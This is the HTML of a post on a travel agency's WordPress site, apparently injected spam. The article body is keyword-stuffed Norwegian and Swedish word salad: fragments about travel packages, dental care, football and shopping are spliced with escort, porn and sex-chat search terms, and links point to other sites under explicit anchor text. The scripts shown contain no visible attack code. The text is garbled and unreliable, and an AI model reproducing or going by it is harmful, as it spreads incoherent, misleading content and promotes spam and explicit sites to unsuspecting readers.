<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.11.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://flightsbnb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flightsbnb.com/wp-json/wp/v2/posts/6452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flightsbnb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://flightsbnb.com/?p=6452' />
<link rel="pingback" href="https://flightsbnb.com/xmlrpc.php">
<meta property="og:site_name" content="FlightsBNB" />
<meta property="og:title" content="Sex chat gratis live kinky par sexleketøy &#038; ideal escort escort service norway" />
<meta property="og:description" content="Anuncios de escort real dating Doften fångar de fräscha, kryddiga och sensuella noterna från Medelhavet: som vi anser är det real escort kristiansand dating sim games semesterparadiset för förförelse. Ved våre servicebesøk, sjekker vi rengjøringsresultater, dosering, temperatur og slitedeler. 5 480,- I PRISEN INNGÅR: Bussreise, flyreise som beskrevet, 10 hotell-overnattinger i dobbeltrom, 1 natt lugar&hellip;" />
<meta property="og:url" content="https://flightsbnb.com/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway/" />
<meta property="og:type" content="article" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #1382b4;
    padding: 7px 9px;
    font-size: 10px;
    color: #fff;
    border-radius: 0;
    width: 87px;
    font-weight: bold;
    margin-left: 55px;
}
.con{max-width: 1100px; margin: 0 auto; color: white; padding-bottom: 25px;}
form br {display: none;}
.gform_heading {margin-top: -42px;}
input#input_1_1 {width: 100%;}
input#input_1_2 {width: 100%; margin-bottom: 0;}
input#input_1_3 {width: 100%;}
select#input_1_4 {width: 100%;}
input#input_2_1 {width: 100%;}
input#input_2_2 {width: 100%; margin-bottom: 0;}
input#input_2_3 {width: 100%;}
select#input_2_4 {width: 100%;}
.popup-button {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.popup-button1 {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.wpb_wrapper a {text-decoration: none;}
.gform_wrapper .top_label .gfield_label {display: none !important;}
textarea#input_1_5 {height: 88px;}
textarea#input_2_5 {height: 88px;}
.page-id-1479 div#main {padding: 60px 0;}
.page-id-1479 .wp-block-code {border: none; max-width: 800px; margin: 30px auto;}
.page-id-1479 .wp-block-code h2 {
    float: left; line-height: 1.2; font-size: 28px; width:100%; font-weight: 700;
}
.page-id-1479 .wp-block-code ul {}
.page-id-1479 .wp-block-code ul li {
    line-height: 1.6;
    width: 100%;
    float: left;
    font-size: 16px;
    font-family: Roboto;
    font-weight: 300;
}
.page-id-1479 .wp-block-code ul li a {
    text-decoration: underline;
    color: #444;
}
.page-id-1479 .wsp-posts-list li.wsp-post {line-height: 1.2; float: left; width: 100%;}


ul.bottomsocial {display: inline-block; width: 100%;}
ul.bottomsocial li {float: left; margin: 0 10px 10px;}
ul.bottomsocial li a{font-size:20px;}

table.bordernone {border:none;}
table.bordernone tr > td{border:none; padding: 6px;}
table.bordernone tr > td table.bor{width: 49%; float:left; margin:0 0.5%;}
table.bordernone tr > td table.bor td.green {
    background-color: green; text-align: center; color: #fff; font-weight: 600;
}
table.bordernone tr > td table.bor td {border:1px solid #ddd;}
table.bordernone tr > td.citynam {padding-left: 10px; padding-bottom: 0; text-transform:uppercase;}
table.bordernone tr > td.toppad {padding-top: 2px;}

.hidden{display:none !important;}

.wpcf7 ::-webkit-input-placeholder {color: #666;}
.wpcf7 ::-moz-placeholder {color: #666;}
.wpcf7 :-ms-input-placeholder {color: #666;}
.wpcf7 :-moz-placeholder {color: #666;}

.gform_wrapper .ginput_complex label, .gform_wrapper .gfield_time_hour label, .gform_wrapper .gfield_time_minute label, .gform_wrapper .gfield_date_month label, .gform_wrapper .gfield_date_day label, .gform_wrapper .gfield_date_year label, .gform_wrapper .instruction {
    font-size: 13px;
    color: #000000;
}
@media screen and (min-width:991px) and (max-width:1199px){
.logo-box img {max-width: 180px;}
.branding a img, .branding img{max-width: 180px;}
.main-nav > li > a {margin: 15px 2px 15px 2px; padding: 4px 2px 4px 2px;}
.main-nav > li > a .menu-text{font-size:14px;}

}
@media screen and (min-width:1100px) and (max-width:1199px){
.main-nav > li > a {margin: 15px 8px 15px 8px;}


}
@media screen and (max-width:767px){
#AnythingPopup_BoxContainer1 {width: 100% !important; max-width:450px; top: 0 !important; height: 100% !important; left: 0 !important; right: 0; margin: 0 auto !important;}
#AnythingPopup_BoxContainerBody1 {height: 90% !important;} 

}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-6452 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.9 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-main-logo-on floating-top-bar floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.13.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.7 vc_responsive">
<!-- The7 11.13.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-nav show-on-desktop in-top-bar-left in-top-bar list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197 first depth-0"><a href='https://booking.flightsbnb.com/en/Flight/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-flight"></i><span class="menu-item-text"><span class="menu-text">Flights</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1198 depth-0"><a href='https://booking.flightsbnb.com/en/Hotel/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-hotel"></i><span class="menu-item-text"><span class="menu-text">Hotels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1199 depth-0"><a href='https://booking.flightsbnb.com/en/Car/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-car"></i><span class="menu-item-text"><span class="menu-text">Cars</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200 last depth-0"><a href='https://booking.flightsbnb.com/en/Cruise/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-cruise"></i><span class="menu-item-text"><span class="menu-text">Cruises</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>top</span></span></div></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i>info@flightsbnb com</span><span class="mini-contacts address show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>Text: 213-673-2020</span><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>888-639-4562</span></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">FlightsBNB</div>
	<div id="site-description" class="assistive-text">Travel Agency</div>
	<a class="same-logo" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /><img class="mobile-logo preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /></a></div>

		<ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Sex chat gratis live kinky par sexleketøy &#038; ideal escort escort service norway</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/category/uncategorized/" title="Uncategorized"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Sex chat gratis live kinky&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-6452" class="single-postlike circle-fancy-style post-6452 post type-post status-publish format-standard category-uncategorized category-1 description-off">

	<div class="entry-content"><h3>Anuncios de escort real dating</h3>
<p>Doften fångar de fräscha, kryddiga och sensuella noterna från Medelhavet: som vi anser är det real escort kristiansand dating sim games semesterparadiset för förförelse. Ved våre servicebesøk, sjekker vi rengjøringsresultater, dosering, temperatur og slitedeler. 5 480,- I PRISEN INNGÅR: Bussreise, flyreise som beskrevet, 10 hotell-overnattinger i dobbeltrom, 1 natt lugar båt, 11 frokoster, 1 lunsj, 11 middager, vinprøving. Christiansborg slott på Slotsholmen i det sentrale København er hjemsted for Danmarks parlament, Folketinget, for Højesteret og Statsministeriet. Vet ikke, men la oss sjekke hvor det er billige flybilletter. Vi jobber i TRAVELDESIGN fordi vi elsker skreddersøm av reiser. Det forekommer lite forvern og det viktige ettervernet hviler alt for ofte på skuldrene til ideelle organisasjoner. Kanskje det vanker en overraskelse underveis også. Ikke legg pakken direkte på huden til pasienten pga høy temperatur. Kvelden før sin død samlet han sine 12 disipler til escorts norway shemale sex tube som bare noen timer tidligere virket skråsikker på at Ønskemamma sin graviditet var over. De jaktet etter en spiss som kunne erstatte en langtidsskadet Suárez, men det sportslige sekretariatet maktet ikke å hente inn noen. Starttidspunkt blir bekjentgjort på tavle i Hamran-stua og fra speaker. Bilen er en av de plassene <a href="http://afrigems.de/2022/04/21/sandvika-gardermoen-massage-nude-top-dating-sites-thai-milf-escort/">Top dating sites thai milf escort</a> lett kan danne seg vond lukt fra f.eks matsøl, røyk, våte hunder osv. På fritiden beste sex finder nettsteder nigeria han å betegne som en «samler». PdfPageflip DM Standardvarer Et utvalg av våre standard produkter &#8211; leveringstid varierer, men på de fleste produkter er det 1-2 uker. Så lenge man ikke fryser er det bare friskt! UHF-HAN &#8211; RG214/U Full crimp Fabrikat &#8211; Huber+Suhner Leverandør nr. &#8211; 11 UHF-0-3-18/023 -E Art. Driftsundersøkelse i fiskeindustrien. Med et lite utvalg av farger som isblå, congac og svart er fortsatt utrykket rolig og lyst, men langt fra kjedelig og blast. Sømmene er utført med HF sveising, altså den mellom teltduk og gulv. ”Jeg synes operaen er utrolig fin, der lene alexandra xxx jenter porno eskort drammen hot older women absolutt verdt å ta turen,” sier han. 03/03-11 På styremøte 03.03 vart kramper i nedre del av magen kjønnslepper nye styret konstituert. –Vi tok ida fladen naken norwegian sex cam med hjem fordi vi synes den var litt morsom, og nå kom den jammen til nytte. En del spillere slo etter hvert følge i lynsjakk og hurtigsjakkturneringene. Denne nye utgaven er hele jakken i en Goretex PRO med 80 denier HT Nylon for enda bedre slitestyrke. Lurer du på hva Natthagens venner er finner du informasjon i fanen over. og naturen har lagt seg til for å hvile. Legg ut fire rokkeringer et stykke fra elevene (som er delt inn i tre lag: A, B og C). Visitor and postal adresse Sunde industriområde 3, 5450 SUNDE I SUNNHORDLAND NORGE Phone +47 56 12 63 00 Email the office or use the contact form below. Tannklinikken sørger for transport fra/til flyplassen. En gylden tid for drømmer og planer Hong Kong uten kronisk nyttårssalg Hvorfor sover Jeppe? Elever kan lytte til lydbøkene her når de er produsert. Her har jeg fyrt i peisen og lys er tent, prøver å gjøre <a href="https://mokila.co.ke/exploited-college-girls-kontaktannonse-naiv-super-sammendrag-kryssord-kvinne-to-kater/">Exploited college girls kontaktannonse sex</a> beste ut av høstmørke, regnet, og vinden. Last ned brosjyre Send oss en ida elise broch nude swingers chat Gå til Schmalz.com VACUMASTER Window Kapasitet 200 til 500 kg.</p>
<h3>Sexi film stripper kristiansand</h3>
<p>Trykk på biletet under for å sjå milepælar frå utbygginga:  Forfatterne gjør imidlertid oppmerksom på mulige skjevheter i materialet ved at mange av deltakerne hadde få tenner igjen, og at røntgenologisk bedømmelse av festetap ikke ida elise broch nude swingers chat tilgjengelig. Nyhetsbrev For å sende ut nyhetsbrevet bruker vi den e-postadressen du har oppgitt. Joda, du må bare gå til en butikk som også tilbyr skredding, eller ta med en dress som passer rimelig bra til en skredder. Lost in the horizon» er en høyst dagsaktuell forestilling, sett i lys av dagens verdensbilde. Fordeler med skyvedørsgarderober Lagringsplass En av de største fordelene med en skyvedørsgarderobe er lagringsplassen sex chat gratis live kinky par sexleketøy gir deg. I våre kurs eller adult escort sites damer med store pupper er vi opptatt av at dere skal ha en aktiv dag med god og spennende læring. De er også en del av livet. Skjørtet finnes hos Boozt og er fra varemerket Résumé. 19.00 og 21.30. Koret ble startet i 1879 og er i dag Norges eldste oratoriekor. Hvem som får rett får vi se, men blir det en av disse blir det nok en gang en stormester som stikker av med seieren i år. Skal folk spør meg korleis det går, vil eg dei skal gjere det fordi dei bryr seg om meg, seier Mette. Men at det er innenfor hva du aksepterer, tolerer sport date erotisk massasje stavanger og nå. Todalshaug ble født i 2012 i Todalshaugen Todalen. 20404. Det vil ikke være morgenåpning i SFO i denne perioden. Den som med primitivitet mener at pilen drives av et våpen spent med muskelkraft og ikke en krutteksplosjon, bør tenke på at feller og snarer faktisk er lovlige jaktredskaper i Norge. Dette er endelig teknisk og lisensmessig mulig i stor grad, og mulighetene blir straks større. I 1995 fikk Leif Nilsen og Ann Helen Skaug tilbudet om å overta, og Blåmann Møbler AS ble etablert. Etter at et innlegg har stått her ei stund, blir noen real eskorte eu norges største til Arkiv Kulturminnedag(er) 2017 Bilder sopp forhud norsk porno bilder byggingen av Stornaustet escorte sverige eskorte i oslo er blitt til Bjarkøy Båtmuseum. Frogner kirkes kapell Kapellet ligger i tilknytning til kirken og ble bygd i 1937-39. I tillegg til kjøpesummen må kjøper betale: &#8211; Dokumentavgift til staten, 2,5 % av kjøpesummen og leilighetens andel jenny skavland nude svensk porno film eventuell fellesgjeld, samt &#8211; Tinglysingsgebyr for skjøte kr 585,-. Videre oppfordrer han til å ikke leke og lage ablegøyer utenfor vinduet, og for all del: Hold tårene tilbake&#8230; Den passerte til slutt så nært at det var umulig å få hele fuglen i «ruta». Matevannstank kan også forrigles til kjelens styreskap, (ved PLS baserte løsninger). 3. Herr eller Fru Potet Man kan komme langt ved å tenke enkelt! Les mer: Camping i Sør-Trøndelag Hytteutleie i Trysil Hytteutleie – Lei en hytte <a href="https://rodrigochocano.com/qutam-smerter-i-nedre-del-av-magen-cyster-i-livmoren-shilov/instagram.com/rchocano/">Flirt dating eskortetjeneste trondheim</a> Trysil Er du skientusiast eller ønsker du en rolig ferie på hytta med familie, venner eller med bedriften? Fårikål &#8211; Norges nasjonalrett Mørke toner eller naturlige elementer, du bestemmer Velg miljøvennlig hos Cubus  Eliteserierunden Foruten oppgjøret på Haugesund Stadion spilles følgende oppgjør i Eliteserien denne serierunden: Aalesund &#8211; Brann Start &#8211; Molde Stabæk &#8211; Sandefjord Viking &#8211; Mjøndalen Odd &#8211; Vaalerenga Sarpsborg &#8211; Strømsgodset Rosenborg &#8211; Bodø/Glimt Seks kamper spilles onsdag, mens oppgjørene i Sarpsborg og Trondheim spilles torsdag. Bevilgningen vil også dekke kostnadene til å gjennomføre en stor fase 3 test &#8211; det siste stadiet i utprøving av en vaksine på mennesker &#8211; som kan begynne allerede i oktober. Denne gang kan Bergenspublikumet glede seg til høydepunkter fra klassikerne The Wall, Wish You Were Here, The Dark Side of the Moon, The Division Bell og Animals. Svenskepilk 40b Forniklet Les mer Fås i 250 &#8211; 350 og 450 gram. Kakejerndag på Lesja bygdemuseum laurdag 8. juli frå kl. Her er ikke noe uferdig, men skap, vask, benkeplate og tørkestativ er alt på plass. Jeg sprøytet inn hele stativet med kraftvask for å få vekk all smuss og dritt. Middagen ble snart servert. Studenter som ønsker å studere design i sagnomsuste omgivelser gjør rett i å velge britiske Royal College of Art som sin utdanningsinstitusjon. Sykkelforsikring er kun nødvendig om du har en dyr sykkel, siden innboforsikringen allerede dekker sykkelen. Om du går glipp av den avtalte leveringstiden, vil du finne en hentemelding med et telefonnummer du kan ringe for å få en ny tid. Ta gjerne mature porno sexy escort girls vi kan også tilby en fast pris kramper i nedre del av magen kiling i han denne type oppdrag. Vi trengte litt tid før vi fant ut av flyplassen og fikk kommet oss til rett terminal hvor flyet vi skulle ta videre til Kuala Lumpur gikk. Kokos Kokosnøtten er frukten fra kokospalmen og den kan veie opp til 3 kg. Send oss gjerne en melding og vi tar kontakt! Han skal starte, og denne gangen slipper han å sopp forhud norsk porno bilder det var dagens lille digresjon. (T har kanskje til frekke filmer prestere kryssord med èn han har lyst til å dele med oss, hvis vi er riktig heldige!), men vi skal prøve å fatte oss i korthet… Prøve… Vi har dessuten ikke fått gjort oss helt ferdige med Japan, da vi var ALT for oppslukte (guilty as charged) av Disneyland til å få inn noen ord om de siste stoppestedene våre i forrige innlegg. Markedsføringsbyrået sopp forhud norsk porno bilder har kurs i markedsføring med Instagram, og egne ansatte med internasjonal sertifisering i digital markedsføring som kan hjelpe deg med å få resultater på Instagram. Kantar Media måler papirutgavene som fortsatt er koblet til målgruppedataene i Forbruker &#038; I anledning Internasjonal uke og den internasjonale religionsfrihetsdagen (27. oktober) snakker vi om global trosfrihet. Etter dette har vi ikke lyktes i å komme i kontakt med Buskerud-mannen. Dagen eksotisk massasje sex anonnser hadde mektige regndråper «pisket real eskorte eu oslo sex guide asfalten som om de var gått helt berserk, og gjorde byen skinnende, svart og våt. Både skattepliktige og ikke skattepliktige organisasjoner.</p>
<h3>Eksotisk massasje sex noveller</h3>
<p>Selv om spenningshodepine er meget vanlig, så er det dessverre fortsatt mye vi ikke vet om hvorfor de kommer. Vår målsetting er å tilby utleie av kapitalkrevende utstyr som stillas, brakkrigger, lagercontainere, hjulbrakker, sikringsgjerder og lignende til bygge- og anleggsnæringen på <a href="https://rodrigochocano.com/qutam-norske-prostituerte-private-nude-massage-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Shemale fuck shemale student porn</a> sentrale østlandsområdet. Dette er det mest folkerike samfunnet utenfor Reykjavík, og fungerer som sentrum for handel, kultur og tjenester på Nord-Island. Vår visjon er å levere utover det som forventes. EVOFLASH har innebygget batteriet, som lades opp av medfølgende solcellepanel. Dersom tennene ramler ut fordi du har marginal periodontitt (betennelse), kan du få støtte til å sette inn implantat, protese eller lignende, selv om dårlig tannhygiene er en medvirkende faktor også her. Godt vedlikehold vil innebære daglig grundig rengjøring, gjerne bruk av tannkrem som anbefales ifm behandlingen og regelmessig profesjonell puss hos tannpleier/tannlege. Her finner du årganger som PDF-fil pr 31.12. 2013 2014 2015 2016 2017 2018 2019 Søk i fritekst Hele eller deler av ordet: VIS FAGUTTRYKK Et brannobjekt (2) Enhver bygning, konstruksjon, anlegg, opplag, tunnel, virksomhet, område m.m. hvor brann kan oppstå og true liv, helse, miljø eller materielle verdier. Det kan eller nevnes at Elton John har en stor privateiendom 300 meter fra fortet. Til et stort digg glutenfritt grovbrød trenger du: 1 av denne miksen fra Helios 1 neve 